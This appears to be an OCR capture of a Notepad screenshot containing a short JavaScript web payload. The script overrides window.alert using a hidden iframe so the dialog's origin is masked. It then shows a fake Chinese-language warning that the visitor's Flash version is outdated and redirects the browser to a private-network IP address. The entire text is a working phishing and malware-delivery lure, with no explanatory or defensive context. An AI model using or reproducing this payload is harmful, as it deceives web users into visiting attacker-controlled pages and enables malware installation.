 *无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
window.alert = function(name){
var iframe = document.createElement("IFRAME");
iframe.style.display="none";
iframe.setAttribute("src",'data:text/plain,');
document.documentElement.appendChild(iframe);
window.frames[0].window.alert(name);
iframe.parentNode.removeChild(iframe);
}
alert("您的FLASH版本过低，尝试升级后访问该页面! ");
window.location.href="http://192.168.0.110";